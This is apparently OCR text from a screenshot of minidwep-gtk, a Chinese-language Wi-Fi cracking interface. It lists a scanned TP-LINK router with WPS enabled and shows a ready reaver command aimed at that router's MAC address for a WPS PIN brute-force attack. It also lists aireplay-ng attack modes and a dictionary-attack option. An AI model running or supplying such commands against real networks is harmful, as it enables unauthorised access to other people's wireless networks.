 minidwep-gtk-30211
无线网卡
路由MAC 名称 强度 信道 加密方式 客户端MAC
wlan0
C:FA:68:5C:17:5E__TP-LINK_5C175E____-51___6___WPA2WPA___wps
S扫描
wlan0 Realtek
RTL8187L rtl8187 -
[phy0]
D跑字典
信道
All
加密方式
L启动
WPA/WPA2
minidwep-gtk
请在下面方框中填入reaver可选参数:
reaver -i mon0 -b 1C:FA:68:5C:17:5E -c 6
-a -v -S -x 20 -r 100:10 -l 300
Cancel
OK
24
方式选择
Aireplay-ng -2
Aireplay-ng -3
Aireplay-ng -4
Aireplay-ng -5
Aireplay-ng -6
Aireplay-ng -7
16:46:40--
Reaver
A停止
E退出
排序pin码
IVS数量: 0